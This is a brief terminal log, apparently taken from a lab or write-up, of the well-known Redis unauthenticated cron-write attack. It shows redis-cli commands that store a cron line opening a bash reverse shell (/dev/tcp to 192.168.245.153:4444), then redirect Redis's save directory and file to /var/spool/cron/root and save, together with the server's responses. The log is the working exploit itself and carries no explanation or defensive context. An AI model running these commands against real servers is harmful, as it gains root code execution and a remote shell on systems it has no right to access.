 [root@localhost src]# redis-cli -h 192.168.245.156
192.168.245.156:6379> set xxx "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.24
5.153/4444 0>&1\n\n"
OK
192.168.245.156:6379> config set dir /var/spool/cron/crontabs/
(error) ERR Changing directory: No such file or directory
192.168.245.156:6379> config set dir /var/spool/cron/
OK
192.168.245.156:6379> config set dbfilename root
OK
192.168.245.156:6379> save
OK
192.168.245.156:6379>